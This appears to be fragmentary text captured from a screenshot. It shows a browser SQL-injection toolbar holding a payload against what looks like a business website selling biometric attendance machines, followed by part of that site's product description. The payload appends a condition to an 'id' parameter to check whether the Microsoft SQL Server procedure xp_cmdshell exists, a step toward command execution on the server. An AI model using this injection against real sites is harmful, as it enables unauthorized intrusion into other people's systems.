 Load ···
http: ?id=8 and 1=(select count(*) from master..sysobjects where
Split···
xtype = 'x' and name = 'xp_cmdshell') --
Execu···
Enable Post data Enable Referrer
HOME ABOUT SERVICES CAREERS CONTACT VTS-LOGIN
Biomatric Machine
K21
Identix
Description :
Biometric Time Attendance System has become a need in every educational Institutes like Primary Schools , College, Tution Clasess
and also offices, industries can use this Biometric Attendance System for better results. We Provide Biometric Attendance System for
School , Fingerprint Attendance System for College, Biometrics Time Attendance System , Attendance Recording System for